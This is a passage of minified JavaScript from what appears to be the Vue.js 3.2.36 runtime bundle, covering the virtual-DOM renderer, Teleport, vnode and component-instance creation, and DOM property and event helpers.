n=Object(r["k"])();n.__VUE__=!0;const{insert:o,remove:c,patchProp:i,createElement:s,createText:l,createComment:u,setText:a,setElementText:f,parentNode:d,nextSibling:p,setScopeId:h=r["d"],cloneNode:m,insertStaticContent:g}=e,b=(e,t,n,o=null,r=null,c=null,i=!1,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Yr(e,t)&&(o=K(e),U(e,r,c,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:u,ref:a,shapeFlag:f}=t;switch(u){case Fr:v(e,t,n,o);break;case Lr:y(e,t,n,o);break;case Vr:null==e&&O(t,n,o,i);break;case Ir:M(e,t,n,o,r,c,i,s,l);break;default:1&f?x(e,t,n,o,r,c,i,s,l):6&f?A(e,t,n,o,r,c,i,s,l):(64&f||128&f)&&u.process(e,t,n,o,r,c,i,s,l,Y)}null!=a&&r&&hr(a,e&&e.ref,c,t||e,!t)},v=(e,t,n,r)=>{if(null==e)o(t.el=l(t.children),n,r);else{const n=t.el=e.el;t.children!==e.children&&a(n,t.children)}},y=(e,t,n,r)=>{null==e?o(t.el=u(t.children||""),n,r):t.el=e.el},O=(e,t,n,o)=>{[e.el,e.anchor]=g(e.children,t,n,o,e.el,e.anchor)},_=({el:e,anchor:t},n,r)=>{let c;while(e&&e!==t)c=p(e),o(e,n,r),e=c;o(t,n,r)},j=({el:e,anchor:t})=>{let n;while(e&&e!==t)n=p(e),c(e),e=n;c(t)},x=(e,t,n,o,r,c,i,s,l)=>{i=i||"svg"===t.type,null==e?w(t,n,o,r,c,i,s,l):E(e,t,r,c,i,s,l)},w=(e,t,n,c,l,u,a,d)=>{let p,h;const{type:g,props:b,shapeFlag:v,transition:y,patchFlag:O,dirs:_}=e;if(e.el&&void 0!==m&&-1===O)p=e.el=m(e.el);else{if(p=e.el=s(e.type,u,b&&b.is,b),8&v?f(p,e.children):16&v&&k(e.children,p,null,c,l,u&&"foreignObject"!==g,a,d),_&&bo(e,null,c,"created"),b){for(const t in b)"value"===t||Object(r["C"])(t)||i(p,t,null,b[t],u,e.children,c,l,W);"value"in b&&i(p,"value",null,b.value),(h=b.onVnodeBeforeMount)&&pc(h,c,e)}C(p,e,e.scopeId,a,c)}_&&bo(e,null,c,"beforeMount");const j=(!l||l&&!l.pendingBranch)&&y&&!y.persisted;j&&y.beforeEnter(p),o(p,t,n),((h=b&&b.onVnodeMounted)||j||_)&&Or(()=>{h&&pc(h,c,e),j&&y.enter(p),_&&bo(e,null,c,"mounted")},l)},C=(e,t,n,o,r)=>{if(n&&h(e,n),o)for(let c=0;c<o.length;c++)h(e,o[c]);if(r){let n=r.subTree;if(t===n){const t=r.vnode;C(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},k=(e,t,n,o,r,c,i,s,l=0)=>{for(let u=l;u<e.length;u++){const l=e[u]=s?ac(e[u]):uc(e[u]);b(null,l,t,n,o,r,c,i,s)}},E=(e,t,n,o,c,s,l)=>{const u=t.el=e.el;let{patchFlag:a,dynamicChildren:d,dirs:p}=t;a|=16&e.patchFlag;const h=e.props||r["b"],m=t.props||r["b"];let g;n&&xr(n,!1),(g=m.onVnodeBeforeUpdate)&&pc(g,n,t,e),p&&bo(t,e,n,"beforeUpdate"),n&&xr(n,!0);const b=c&&"foreignObject"!==t.type;if(d?R(e.dynamicChildren,d,u,n,o,b,s):l||$(e,t,u,null,n,o,b,s,!1),a>0){if(16&a)P(u,t,h,m,n,o,c);else if(2&a&&h.class!==m.class&&i(u,"class",null,m.class,c),4&a&&i(u,"style",h.style,m.style,c),8&a){const r=t.dynamicProps;for(let t=0;t<r.length;t++){const s=r[t],l=h[s],a=m[s];a===l&&"value"!==s||i(u,s,l,a,c,e.children,n,o,W)}}1&a&&e.children!==t.children&&f(u,t.children)}else l||null!=d||P(u,t,h,m,n,o,c);((g=m.onVnodeUpdated)||p)&&Or(()=>{g&&pc(g,n,t,e),p&&bo(t,e,n,"updated")},o)},R=(e,t,n,o,r,c,i)=>{for(let s=0;s<t.length;s++){const l=e[s],u=t[s],a=l.el&&(l.type===Ir||!Yr(l,u)||70&l.shapeFlag)?d(l.el):n;b(l,u,a,null,o,r,c,i,!0)}},P=(e,t,n,o,c,s,l)=>{if(n!==o){for(const u in o){if(Object(r["C"])(u))continue;const a=o[u],f=n[u];a!==f&&"value"!==u&&i(e,u,f,a,l,t.children,c,s,W)}if(n!==r["b"])for(const u in n)Object(r["C"])(u)||u in o||i(e,u,n[u],null,l,t.children,c,s,W);"value"in o&&i(e,"value",n.value,o.value)}},M=(e,t,n,r,c,i,s,u,a)=>{const f=t.el=e?e.el:l(""),d=t.anchor=e?e.anchor:l("");let{patchFlag:p,dynamicChildren:h,slotScopeIds:m}=t;m&&(u=u?u.concat(m):m),null==e?(o(f,n,r),o(d,n,r),k(t.children,n,d,c,i,s,u,a)):p>0&&64&p&&h&&e.dynamicChildren?(R(e.dynamicChildren,h,n,c,i,s,u),(null!=t.key||c&&t===c.subTree)&&wr(e,t,!0)):$(e,t,n,d,c,i,s,u,a)},A=(e,t,n,o,r,c,i,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,l):I(t,n,o,r,c,i,l):F(e,t,l)},I=(e,t,n,o,r,c,i)=>{const s=e.component=gc(e,o,r);if(Wn(e)&&(s.ctx.renderer=Y),wc(s),s.asyncDep){if(r&&r.registerDep(s,L),!e.el){const e=s.subTree=nc(Lr);y(null,e,t,n)}}else L(s,e,t,n,r,c,i)},F=(e,t,n)=>{const o=t.component=e.component;if(sn(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void V(o,t,n);o.next=t,At(o.update),o.update()}else t.el=e.el,o.vnode=t},L=(e,t,n,o,c,i,s)=>{const l=()=>{if(e.isMounted){let t,{next:n,bu:o,u:l,parent:u,vnode:a}=e,f=n;0,xr(e,!1),n?(n.el=a.el,V(e,n,s)):n=a,o&&Object(r["p"])(o),(t=n.props&&n.props.onVnodeBeforeUpdate)&&pc(t,u,n,a),xr(e,!0);const p=nn(e);0;const h=e.subTree;e.subTree=p,b(h,p,d(h.el),K(h),e,c,i),n.el=p.el,null===f&&un(e,p.el),l&&Or(l,c),(t=n.props&&n.props.onVnodeUpdated)&&Or(()=>pc(t,u,n,a),c)}else{let s;const{el:l,props:u}=t,{bm:a,m:f,parent:d}=e,p=qn(t);if(xr(e,!1),a&&Object(r["p"])(a),!p&&(s=u&&u.onVnodeBeforeMount)&&pc(s,d,t),xr(e,!0),l&&Z){const n=()=>{e.subTree=nn(e),Z(l,e.subTree,e,c,null)};p?t.type.__asyncLoader().then(()=>!e.isUnmounted&&n()):n()}else{0;const r=e.subTree=nn(e);0,b(null,r,n,o,e,c,i),t.el=r.el}if(f&&Or(f,c),!p&&(s=u&&u.onVnodeMounted)){const e=t;Or(()=>pc(s,d,e),c)}(256&t.shapeFlag||d&&qn(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&Or(e.a,c),e.isMounted=!0,t=n=o=null}},u=e.effect=new S(l,()=>Pt(a),e.scope),a=e.update=()=>u.run();a.id=e.uid,xr(e,!0),a()},V=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,Yo(e,t.props,o,n),ar(e,t.children,n),T(),Vt(void 0,e.update),N()},$=(e,t,n,o,r,c,i,s,l=!1)=>{const u=e&&e.children,a=e?e.shapeFlag:0,d=t.children,{patchFlag:p,shapeFlag:h}=t;if(p>0){if(128&p)return void H(u,d,n,o,r,c,i,s,l);if(256&p)return void B(u,d,n,o,r,c,i,s,l)}8&h?(16&a&&W(u,r,c),d!==u&&f(n,d)):16&a?16&h?H(u,d,n,o,r,c,i,s,l):W(u,r,c,!0):(8&a&&f(n,""),16&h&&k(d,n,o,r,c,i,s,l))},B=(e,t,n,o,c,i,s,l,u)=>{e=e||r["a"],t=t||r["a"];const a=e.length,f=t.length,d=Math.min(a,f);let p;for(p=0;p<d;p++){const o=t[p]=u?ac(t[p]):uc(t[p]);b(e[p],o,n,null,c,i,s,l,u)}a>f?W(e,c,i,!0,!1,d):k(t,n,o,c,i,s,l,u,d)},H=(e,t,n,o,c,i,s,l,u)=>{let a=0;const f=t.length;let d=e.length-1,p=f-1;while(a<=d&&a<=p){const o=e[a],r=t[a]=u?ac(t[a]):uc(t[a]);if(!Yr(o,r))break;b(o,r,n,null,c,i,s,l,u),a++}while(a<=d&&a<=p){const o=e[d],r=t[p]=u?ac(t[p]):uc(t[p]);if(!Yr(o,r))break;b(o,r,n,null,c,i,s,l,u),d--,p--}if(a>d){if(a<=p){const e=p+1,r=e<f?t[e].el:o;while(a<=p)b(null,t[a]=u?ac(t[a]):uc(t[a]),n,r,c,i,s,l,u),a++}}else if(a>p)while(a<=d)U(e[a],c,i,!0),a++;else{const h=a,m=a,g=new Map;for(a=m;a<=p;a++){const e=t[a]=u?ac(t[a]):uc(t[a]);null!=e.key&&g.set(e.key,a)}let v,y=0;const O=p-m+1;let _=!1,j=0;const S=new Array(O);for(a=0;a<O;a++)S[a]=0;for(a=h;a<=d;a++){const o=e[a];if(y>=O){U(o,c,i,!0);continue}let r;if(null!=o.key)r=g.get(o.key);else for(v=m;v<=p;v++)if(0===S[v-m]&&Yr(o,t[v])){r=v;break}void 0===r?U(o,c,i,!0):(S[r-m]=a+1,r>=j?j=r:_=!0,b(o,t[r],n,null,c,i,s,l,u),y++)}const x=_?Cr(S):r["a"];for(v=x.length-1,a=O-1;a>=0;a--){const e=m+a,r=t[e],d=e+1<f?t[e+1].el:o;0===S[a]?b(null,r,n,d,c,i,s,l,u):_&&(v<0||a!==x[v]?D(r,n,d,2):v--)}}},D=(e,t,n,r,c=null)=>{const{el:i,type:s,transition:l,children:u,shapeFlag:a}=e;if(6&a)return void D(e.component.subTree,t,n,r);if(128&a)return void e.suspense.move(t,n,r);if(64&a)return void s.move(e,t,n,Y);if(s===Ir){o(i,t,n);for(let e=0;e<u.length;e++)D(u[e],t,n,r);return void o(e.anchor,t,n)}if(s===Vr)return void _(e,t,n);const f=2!==r&&1&a&&l;if(f)if(0===r)l.beforeEnter(i),o(i,t,n),Or(()=>l.enter(i),c);else{const{leave:e,delayLeave:r,afterLeave:c}=l,s=()=>o(i,t,n),u=()=>{e(i,()=>{s(),c&&c()})};r?r(i,s,u):u()}else o(i,t,n)},U=(e,t,n,o=!1,r=!1)=>{const{type:c,props:i,ref:s,children:l,dynamicChildren:u,shapeFlag:a,patchFlag:f,dirs:d}=e;if(null!=s&&hr(s,null,n,e,!0),256&a)return void t.ctx.deactivate(e);const p=1&a&&d,h=!qn(e);let m;if(h&&(m=i&&i.onVnodeBeforeUnmount)&&pc(m,t,e),6&a)z(e.component,n,o);else{if(128&a)return void e.suspense.unmount(n,o);p&&bo(e,null,t,"beforeUnmount"),64&a?e.type.remove(e,t,n,r,Y,o):u&&(c!==Ir||f>0&&64&f)?W(u,t,n,!1,!0):(c===Ir&&384&f||!r&&16&a)&&W(l,t,n),o&&q(e)}(h&&(m=i&&i.onVnodeUnmounted)||p)&&Or(()=>{m&&pc(m,t,e),p&&bo(e,null,t,"unmounted")},n)},q=e=>{const{type:t,el:n,anchor:o,transition:r}=e;if(t===Ir)return void G(n,o);if(t===Vr)return void j(e);const i=()=>{c(n),r&&!r.persisted&&r.afterLeave&&r.afterLeave()};if(1&e.shapeFlag&&r&&!r.persisted){const{leave:t,delayLeave:o}=r,c=()=>t(n,i);o?o(e.el,i,c):c()}else i()},G=(e,t)=>{let n;while(e!==t)n=p(e),c(e),e=n;c(t)},z=(e,t,n)=>{const{bum:o,scope:c,update:i,subTree:s,um:l}=e;o&&Object(r["p"])(o),c.stop(),i&&(i.active=!1,U(s,e,t,n)),l&&Or(l,t),Or(()=>{e.isUnmounted=!0},t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},W=(e,t,n,o=!1,r=!1,c=0)=>{for(let i=c;i<e.length;i++)U(e[i],t,n,o,r)},K=e=>6&e.shapeFlag?K(e.component.subTree):128&e.shapeFlag?e.suspense.next():p(e.anchor||e.el),J=(e,t,n)=>{null==e?t._vnode&&U(t._vnode,null,null,!0):b(t._vnode||null,e,t,null,null,null,n),$t(),t._vnode=e},Y={p:b,um:U,m:D,r:q,mt:I,mc:k,pc:$,pbc:R,n:K,o:e};let Q,Z;return t&&([Q,Z]=t(Y)),{render:J,hydrate:Q,createApp:pr(J,Q)}}function xr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function wr(e,t,n=!1){const o=e.children,c=t.children;if(Object(r["q"])(o)&&Object(r["q"])(c))for(let r=0;r<o.length;r++){const e=o[r];let t=c[r];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=c[r]=ac(c[r]),t.el=e.el),n||wr(e,t))}}function Cr(e){const t=e.slice(),n=[0];let o,r,c,i,s;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}c=0,i=n.length-1;while(c<i)s=c+i>>1,e[n[s]]<l?c=s+1:i=s;l<e[n[c]]&&(c>0&&(t[o]=n[c-1]),n[c]=o)}}c=n.length,i=n[c-1];while(c-- >0)n[c]=i,i=t[i];return n}const kr=e=>e.__isTeleport,Er=e=>e&&(e.disabled||""===e.disabled),Tr=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,Nr=(e,t)=>{const n=e&&e.to;if(Object(r["G"])(n)){if(t){const e=t(n);return e}return null}return n},Rr={__isTeleport:!0,process(e,t,n,o,r,c,i,s,l,u){const{mc:a,pc:f,pbc:d,o:{insert:p,querySelector:h,createText:m,createComment:g}}=u,b=Er(t.props);let{shapeFlag:v,children:y,dynamicChildren:O}=t;if(null==e){const e=t.el=m(""),u=t.anchor=m("");p(e,n,o),p(u,n,o);const f=t.target=Nr(t.props,h),d=t.targetAnchor=m("");f&&(p(d,f),i=i||Tr(f));const g=(e,t)=>{16&v&&a(y,e,t,r,c,i,s,l)};b?g(n,u):f&&g(f,d)}else{t.el=e.el;const o=t.anchor=e.anchor,a=t.target=e.target,p=t.targetAnchor=e.targetAnchor,m=Er(e.props),g=m?n:a,v=m?o:p;if(i=i||Tr(a),O?(d(e.dynamicChildren,O,g,r,c,i,s),wr(e,t,!0)):l||f(e,t,g,v,r,c,i,s,!1),b)m||Pr(t,n,o,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=Nr(t.props,h);e&&Pr(t,e,null,u,0)}else m&&Pr(t,a,p,u,1)}},remove(e,t,n,o,{um:r,o:{remove:c}},i){const{shapeFlag:s,children:l,anchor:u,targetAnchor:a,target:f,props:d}=e;if(f&&c(a),(i||!Er(d))&&(c(u),16&s))for(let p=0;p<l.length;p++){const e=l[p];r(e,t,n,!0,!!e.dynamicChildren)}},move:Pr,hydrate:Mr};function Pr(e,t,n,{o:{insert:o},m:r},c=2){0===c&&o(e.targetAnchor,t,n);const{el:i,anchor:s,shapeFlag:l,children:u,props:a}=e,f=2===c;if(f&&o(i,t,n),(!f||Er(a))&&16&l)for(let d=0;d<u.length;d++)r(u[d],t,n,2);f&&o(s,t,n)}function Mr(e,t,n,o,r,c,{o:{nextSibling:i,parentNode:s,querySelector:l}},u){const a=t.target=Nr(t.props,l);if(a){const l=a._lpa||a.firstChild;if(16&t.shapeFlag)if(Er(t.props))t.anchor=u(i(e),t,s(e),n,o,r,c),t.targetAnchor=l;else{t.anchor=i(e);let s=l;while(s)if(s=i(s),s&&8===s.nodeType&&"teleport anchor"===s.data){t.targetAnchor=s,a._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(l,t,a,n,o,r,c)}}return t.anchor&&i(t.anchor)}const Ar=Rr,Ir=Symbol(void 0),Fr=Symbol(void 0),Lr=Symbol(void 0),Vr=Symbol(void 0),$r=[];let Br=null;function Hr(e=!1){$r.push(Br=e?null:[])}function Dr(){$r.pop(),Br=$r[$r.length-1]||null}let Ur,qr=1;function Gr(e){qr+=e}function zr(e){return e.dynamicChildren=qr>0?Br||r["a"]:null,Dr(),qr>0&&Br&&Br.push(e),e}function Wr(e,t,n,o,r,c){return zr(tc(e,t,n,o,r,c,!0))}function Kr(e,t,n,o,r){return zr(nc(e,t,n,o,r,!0))}function Jr(e){return!!e&&!0===e.__v_isVNode}function Yr(e,t){return e.type===t.type&&e.key===t.key}function Qr(e){Ur=e}const Zr="__vInternal",Xr=({key:e})=>null!=e?e:null,ec=({ref:e,ref_key:t,ref_for:n})=>null!=e?Object(r["G"])(e)||qe(e)||Object(r["s"])(e)?{i:Jt,r:e,k:t,f:!!n}:e:null;function tc(e,t=null,n=null,o=0,c=null,i=(e===Ir?0:1),s=!1,l=!1){const u={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Xr(t),ref:t&&ec(t),scopeId:Yt,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:o,dynamicProps:c,dynamicChildren:null,appContext:null};return l?(fc(u,n),128&i&&e.normalize(u)):n&&(u.shapeFlag|=Object(r["G"])(n)?8:16),qr>0&&!s&&Br&&(u.patchFlag>0||6&i)&&32!==u.patchFlag&&Br.push(u),u}const nc=oc;function oc(e,t=null,n=null,o=0,c=null,i=!1){if(e&&e!==_o||(e=Lr),Jr(e)){const o=cc(e,t,!0);return n&&fc(o,n),qr>0&&!i&&Br&&(6&o.shapeFlag?Br[Br.indexOf(e)]=o:Br.push(o)),o.patchFlag|=-2,o}if(Vc(e)&&(e=e.__vccOpts),t){t=rc(t);let{class:e,style:n}=t;e&&!Object(r["G"])(e)&&(t.class=Object(r["M"])(e)),Object(r["y"])(n)&&(Le(n)&&!Object(r["q"])(n)&&(n=Object(r["i"])({},n)),t.style=Object(r["O"])(n))}const s=Object(r["G"])(e)?1:an(e)?128:kr(e)?64:Object(r["y"])(e)?4:Object(r["s"])(e)?2:0;return tc(e,t,n,o,c,s,i,!0)}function rc(e){return e?Le(e)||Zr in e?Object(r["i"])({},e):e:null}function cc(e,t,n=!1){const{props:o,ref:c,patchFlag:i,children:s}=e,l=t?dc(o||{},t):o,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&Xr(l),ref:t&&t.ref?n&&c?Object(r["q"])(c)?c.concat(ec(t)):[c,ec(t)]:ec(t):c,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ir?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&cc(e.ssContent),ssFallback:e.ssFallback&&cc(e.ssFallback),el:e.el,anchor:e.anchor};return u}function ic(e=" ",t=0){return nc(Fr,null,e,t)}function sc(e,t){const n=nc(Vr,null,e);return n.staticCount=t,n}function lc(e="",t=!1){return t?(Hr(),Kr(Lr,null,e)):nc(Lr,null,e)}function uc(e){return null==e||"boolean"===typeof e?nc(Lr):Object(r["q"])(e)?nc(Ir,null,e.slice()):"object"===typeof e?ac(e):nc(Fr,null,String(e))}function ac(e){return null===e.el||e.memo?e:cc(e)}function fc(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(Object(r["q"])(t))n=16;else if("object"===typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),fc(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Zr in t?3===o&&Jt&&(1===Jt.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=Jt}}else Object(r["s"])(t)?(t={default:t,_ctx:Jt},n=32):(t=String(t),64&o?(n=16,t=[ic(t)]):n=8);e.children=t,e.shapeFlag|=n}function dc(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=Object(r["M"])([t.class,o.class]));else if("style"===e)t.style=Object(r["O"])([t.style,o.style]);else if(Object(r["z"])(e)){const n=t[e],c=o[e];!c||n===c||Object(r["q"])(n)&&n.includes(c)||(t[e]=n?[].concat(n,c):c)}else""!==e&&(t[e]=o[e])}return t}function pc(e,t,n,o=null){ht(e,t,7,[n,o])}const hc=fr();let mc=0;function gc(e,t,n){const o=e.type,c=(t?t.appContext:e.appContext)||hc,s={uid:mc++,vnode:e,type:o,parent:t,appContext:c,root:null,next:null,subTree:null,effect:null,update:null,scope:new i(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(c.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Xo(o,c),emitsOptions:Wt(o,c),emit:null,emitted:null,propsDefaults:r["b"],inheritAttrs:o.inheritAttrs,ctx:r["b"],data:r["b"],props:r["b"],attrs:r["b"],slots:r["b"],refs:r["b"],setupState:r["b"],setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=zt.bind(null,s),e.ce&&e.ce(s),s}let bc=null;const vc=()=>bc||Jt,yc=e=>{bc=e,e.scope.on()},Oc=()=>{bc&&bc.scope.off(),bc=null};function _c(e){return 4&e.vnode.shapeFlag}let jc,Sc,xc=!1;function wc(e,t=!1){xc=t;const{props:n,children:o}=e.vnode,r=_c(e);Jo(e,n,r,t),ur(e,o);const c=r?Cc(e,t):void 0;return xc=!1,c}function Cc(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=$e(new Proxy(e.ctx,Mo));const{setup:o}=n;if(o){const n=e.setupContext=o.length>1?Pc(e):null;yc(e),T();const c=pt(o,e,0,[e.props,n]);if(N(),Oc(),Object(r["B"])(c)){if(c.then(Oc,Oc),t)return c.then(n=>{kc(e,n,t)}).catch(t=>{mt(t,e,0)});e.asyncDep=c}else kc(e,c,t)}else Nc(e,t)}function kc(e,t,n){Object(r["s"])(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Object(r["y"])(t)&&(e.setupState=Ze(t)),Nc(e,n)}function Ec(e){jc=e,Sc=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Ao))}}const Tc=()=>!jc;function Nc(e,t,n){const o=e.type;if(!e.render){if(!t&&jc&&!o.render){const t=o.template;if(t){0;const{isCustomElement:n,compilerOptions:c}=e.appContext.config,{delimiters:i,compilerOptions:s}=o,l=Object(r["i"])(Object(r["i"])({isCustomElement:n,delimiters:i},c),s);o.render=jc(t,l)}}e.render=o.render||r["d"],Sc&&Sc(e)}yc(e),T(),Fo(e),N(),Oc()}function Rc(e){return new Proxy(e.attrs,{get(t,n){return R(e,"get","$attrs"),t[n]}})}function Pc(e){const t=t=>{e.exposed=t||{}};let n;return{get attrs(){return n||(n=Rc(e))},slots:e.slots,emit:e.emit,expose:t}}function Mc(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Ze($e(e.exposed)),{get(t,n){return n in t?t[n]:n in Po?Po[n](e):void 0}}))}const Ac=/(?:^|[-_])(\w)/g,Ic=e=>e.replace(Ac,e=>e.toUpperCase()).replace(/[-_]/g,"");function Fc(e){return Object(r["s"])(e)&&e.displayName||e.name}function Lc(e,t,n=!1){let o=Fc(t);if(!o&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(o=e[1])}if(!o&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};o=n(e.components||e.parent.type.components)||n(e.appContext.components)}return o?Ic(o):n?"App":"Anonymous"}function Vc(e){return Object(r["s"])(e)&&"__vccOpts"in e}const $c=(e,t)=>ct(e,t,xc);function Bc(){return null}function Hc(){return null}function Dc(e){0}function Uc(e,t){return null}function qc(){return zc().slots}function Gc(){return zc().attrs}function zc(){const e=vc();return e.setupContext||(e.setupContext=Pc(e))}function Wc(e,t){const n=Object(r["q"])(e)?e.reduce((e,t)=>(e[t]={},e),{}):e;for(const o in t){const e=n[o];e?Object(r["q"])(e)||Object(r["s"])(e)?n[o]={type:e,default:t[o]}:e.default=t[o]:null===e&&(n[o]={default:t[o]})}return n}function Kc(e,t){const n={};for(const o in e)t.includes(o)||Object.defineProperty(n,o,{enumerable:!0,get:()=>e[o]});return n}function Jc(e){const t=vc();let n=e();return Oc(),Object(r["B"])(n)&&(n=n.catch(e=>{throw yc(t),e})),[n,()=>yc(t)]}function Yc(e,t,n){const o=arguments.length;return 2===o?Object(r["y"])(t)&&!Object(r["q"])(t)?Jr(t)?nc(e,null,[t]):nc(e,t):nc(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Jr(n)&&(n=[n]),nc(e,t,n))}const Qc=Symbol(""),Zc=()=>{{const e=Sn(Qc);return e||st("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Xc(){return void 0}function ei(e,t,n,o){const r=n[o];if(r&&ti(r,e))return r;const c=t();return c.memo=e.slice(),n[o]=c}function ti(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let o=0;o<n.length;o++)if(Object(r["l"])(n[o],t[o]))return!1;return qr>0&&Br&&Br.push(e),!0}const ni="3.2.36",oi={createComponentInstance:gc,setupComponent:wc,renderComponentRoot:nn,setCurrentRenderingInstance:Qt,isVNode:Jr,normalizeVNode:uc},ri=oi,ci=null,ii=null,si="http://www.w3.org/2000/svg",li="undefined"!==typeof document?document:null,ui=li&&li.createElement("template"),ai={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r=t?li.createElementNS(si,e):li.createElement(e,n?{is:n}:void 0);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>li.createTextNode(e),createComment:e=>li.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>li.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},cloneNode(e){const t=e.cloneNode(!0);return"_value"in e&&(t._value=e._value),t},insertStaticContent(e,t,n,o,r,c){const i=n?n.previousSibling:t.lastChild;if(r&&(r===c||r.nextSibling)){while(1)if(t.insertBefore(r.cloneNode(!0),n),r===c||!(r=r.nextSibling))break}else{ui.innerHTML=o?`<svg>${e}</svg>`:e;const r=ui.content;if(o){const e=r.firstChild;while(e.firstChild)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function fi(e,t,n){const o=e._vtc;o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function di(e,t,n){const o=e.style,c=Object(r["G"])(n);if(n&&!c){for(const e in n)hi(o,e,n[e]);if(t&&!Object(r["G"])(t))for(const e in t)null==n[e]&&hi(o,e,"")}else{const r=o.display;c?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(o.display=r)}}const pi=/\s*!important$/;function hi(e,t,n){if(Object(r["q"])(n))n.forEach(n=>hi(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=bi(e,t);pi.test(n)?e.setProperty(Object(r["n"])(o),n.replace(pi,""),"important"):e[o]=n}}const mi=["Webkit","Moz","ms"],gi={};function bi(e,t){const n=gi[t];if(n)return n;let o=Object(r["f"])(t);if("filter"!==o&&o in e)return gi[t]=o;o=Object(r["g"])(o);for(let r=0;r<mi.length;r++){const n=mi[r]+o;if(n in e)return gi[t]=n}return t}const vi="http://www.w3.org/1999/xlink";function yi(e,t,n,o,c){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(vi,t.slice(6,t.length)):e.setAttributeNS(vi,t,n);else{const o=Object(r["F"])(t);null==n||o&&!Object(r["o"])(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}function Oi(e,t,n,o,c,i,s){if("innerHTML"===t||"textContent"===t)return o&&s(o,c,i),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const o=null==n?"":n;return e.value===o&&"OPTION"!==e.tagName||(e.value=o),void(null==n&&e.removeAttribute(t))}let l=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=Object(r["o"])(n):null==n&&"string"===o?(n="",l=!0):"number"===o&&(n=0,l=!0)}try{e[t]=n}catch(u){0}l&&e.removeAttribute(t)}const[_i,ji]=(()=>{let e=Date.now,t=!1;if("undefined"!==typeof window){Date.now()>document.createEvent("Event").timeStamp&&(e=performance.now.bind(performance));const n=navigator.userAgent.match(/firefox\/(\d+)/i);t=!!(n&&Number(n[1])<=53)}return[e,t]})();let Si=0;const xi=Promise.resolve(),wi=()=>{Si=0},Ci=()=>Si||(xi.then(wi),Si=_i());function ki(e,t,n,o){e.addEventListener(t,n,o)}function Ei(e,t,n,o){e.removeEventListener(t,n,o)}function Ti(e,t,n,o,r=null){const c=e._vei||(e._vei={}),i=c[t];if(o&&i)i.value=o;else{const[n,s]=Ri(t);if(o){const i=c[t]=Pi(o,r);ki(e,n,i,s)}else i&&(Ei(e,n,i,s),c[t]=void 0)}}const Ni=/(?:Once|Passive|Capture)$/;function Ri(e){let 